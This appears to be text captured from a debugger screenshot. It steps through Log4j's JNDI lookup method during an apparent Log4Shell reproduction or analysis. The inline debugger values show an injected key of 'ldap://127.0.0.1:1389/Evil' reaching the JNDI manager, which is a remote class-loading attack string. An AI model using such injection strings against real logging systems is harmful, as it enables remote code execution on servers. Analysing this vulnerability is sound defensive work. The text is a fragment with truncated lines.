 ublic String lookup(final LogEvent event, final String key) { event: MutableLogEvent@2034 key: "ldap://12
if (key == null) {
return null;
}
final String jndiName = convertJndiName(key); key: "ldap://127.0.0.1:1389/Evil" jndiName: "ldap://127
try (final JndiManager jndiManager = JndiManager.getDefaultManager()) { jndiManager: JndiManager@2058
return Objects.toString(jndiManager.lookup(jndiName), nullDefault: null); jndiName: "ldap://127.0.0.1:13
} catch (final NamingException e) {
LOGGER.warn(LOOKUP, message: "Error looking up JNDI resource [{}].", jndiName, e);
return null;
}